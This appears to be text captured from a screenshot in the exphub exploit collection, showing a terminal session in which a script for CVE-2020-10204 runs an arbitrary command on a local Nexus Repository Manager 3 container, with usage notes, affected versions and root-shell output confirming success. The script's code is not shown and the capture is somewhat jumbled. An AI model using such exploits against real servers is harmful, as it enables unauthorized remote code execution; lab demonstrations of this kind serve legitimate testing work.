 zhzy@debian:/debian/archives-tool/web-nexus$ python cve-2020-10204_cmd.py http://127.0.0.1:8081 af36a422-642e-437a-a5d9-4b0455936fd6
+---------------------------------------------------------------------------------------------------------+
zhzy@debian: /debian/archives-dock/vulhub/nexu
@dd40ae538709
zhzy@debian: /debian/archives-dock/vulhub/nexu
+ DES: by zhzyker as https://github.com/zhzyker/exphub +
+      CVE-2020-10204 Nexus Repository Manager 3 Remote Code Execution +
+---------------------------------------------------------------------------------------------------------+
+ USE: python3 <filename> <url> <session> <cmd> +
+ EXP: python3 cve-2020-11444_exp.py http://ip:8081 6c012a5e-88d9-4f96-a05f-3790294dc49a "touch /tmp/233" +
+ VER: Nexus Repository Manager 3.x OSS / Pro <= 3.21.1 +
+---------------------------------------------------------------------------------------------------------+
zhzy@debian:/debian/archives-tool/web-nexus$ python cve-2020-10204_cmd.py http://127.0.0.1:8081 af36a422-642e-437a-a5d9-4b0455936fd6 "touch /tmp/exphub"
[+] Command Executed Successfully (Not Echo)
zhzy@debian:/debian/archives-tool/web-nexus$
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]# ls
[root@dd40ae538709 tmp]#
[root@dd40ae538709 tmp]# ls
exphub
[root@dd40ae538709 tmp]# _
15:00
Wednesday, May 27